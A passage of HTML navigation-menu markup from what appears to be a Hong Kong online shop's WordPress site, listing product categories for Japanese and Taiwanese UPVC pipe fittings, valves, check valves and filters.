		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9812 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色Y型佛蘭過濾器</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8540 item-level-0"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC產品</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10083 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC急輪[VP-210]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10084 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aavp-210/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色急輪[VP-210]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10085 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e6%80%a5%e8%bc%aavp-210/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC白色急輪[VP-210]</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10098 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色Y型過濾器[VP-220]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10099 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色Y型無牙急輪過濾器[VP-220]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10100 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2t%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色T型佛蘭過濾器[VP-220]</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9871 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC夭仁[VP-240]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9872 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙夭仁[VP-240]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9891 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC白色無牙夭仁[VP-240]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9902 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙夭仁[VP-240]</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9990 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%af%86%e5%ba%95%e4%bd%9b%e8%98%advp-250/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色密底佛蘭[VP-250]</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10009 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%advp-260/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭[VP-260]</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10042 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%be%b7%e8%a6%8f%e7%be%85%e7%b5%b2%e5%ad%94jis%e8%a6%8f%e6%a0%bc%e4%bd%9b%e8%98%ad/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色德規羅絲孔+JIS規格佛蘭</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10057 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%b6%93%e6%bf%9f%e5%9e%8b%e6%93%ba%e5%8b%95%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-420/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色經濟型擺動式逆止閥[VP-420]</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10019 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5vp-450/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭止回閥[VP-450]</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9944 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色單急輪球式止回閥[VP-460]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9945 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙單急輪球式止回閥[VP-460]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9957 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙單急輪球式止回閥[VP-460]</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9972 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色球式尾拍[VP-470]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9973 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙球式尾拍[VP-470]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9978 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙球式尾拍[VP-470]</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10052 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%bd%88%e7%b0%a7%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-480/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色彈簧式逆止閥[VP-480]</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9916 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色急輪波掣[VP-640]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9917 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙急輪波掣[VP-640]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9927 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙急輪波掣[VP-640]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12851 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a310k-vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭波掣10K [VP-640]</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10029 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭蝴蝶掣</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10030 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e6%8a%8a%e6%89%8b%e5%bc%8fvp-810/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭蝴蝶掣(把手式)[VP-810]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10037 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e9%bd%92%e8%bc%aa%e5%bc%8fvp-820/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭蝴蝶掣(齒輪式)[VP-820]</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8850 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC波掣[VP-910]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9841 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙波掣[VP-910]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8853 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC白色無牙波掣[VP-910]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9855 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙波掣[VP-910]</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
</ul></div></div><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-menu-chi-container"><ul id="menu-menu-chi-1" class="site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5446 item-level-0"><a href="https://yukeetrading.com/" class="woodmart-nav-link"><span class="nav-link-text">首頁</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2367 item-level-0"><a href="https://yukeetrading.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">關於我們</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7683 item-level-0"><a class="woodmart-nav-link"><span class="nav-link-text">商店</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8571 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色來水厚身產品</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8572 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">KC牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8574 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%a3%93%e5%8a%9b%e5%96%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色來水壓力喉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8573 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色90°厚曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8815 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色45°厚曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8931 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚三叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9050 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚大小叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9094 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚梳杰</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9167 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚刁士</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9411 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%96%89%e5%b8%bd/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚喉帽</span></a></li>
